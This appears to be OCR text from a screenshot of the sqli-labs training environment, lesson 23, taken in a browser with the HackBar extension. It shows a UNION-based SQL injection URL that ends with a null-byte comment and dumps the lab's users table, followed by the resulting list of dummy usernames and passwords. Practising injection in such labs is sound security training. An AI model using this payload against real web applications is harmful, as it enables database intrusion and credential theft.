 192.168.225.132/sqli-labs/Less-23/?id=-1' union select 1,2,(select group_concat(username,password) from
搜索
10
IP
移动设备上的书
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakkandumbo,admin4admin4
SQLI DUMB SERIES-23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-23/?id=-1' union select 1,2,(select group_concat(username,password) from
security.users);%00